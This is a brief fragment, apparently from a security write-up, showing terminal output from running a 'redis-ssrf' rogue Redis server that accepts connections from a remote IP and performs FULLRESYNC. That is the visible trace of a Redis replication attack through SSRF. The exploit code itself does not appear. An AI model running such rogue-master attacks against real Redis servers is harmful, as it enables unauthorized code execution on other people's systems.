 root@iZpeivtstku6chZ:~/redis-ssrf# sh start.sh
[+] Accepted connection from 121.36.199.21:45668
[+] FULLRESYNC ...
[+] It's done
[+] Accepted connection from 121.36.199.21:45672
[+] FULLRESYNC ...
[+] It's done
[+] Accepted connection from 121.36.199.21:45676
[+] FULLRESYNC ...
[+] It's done
EDI安全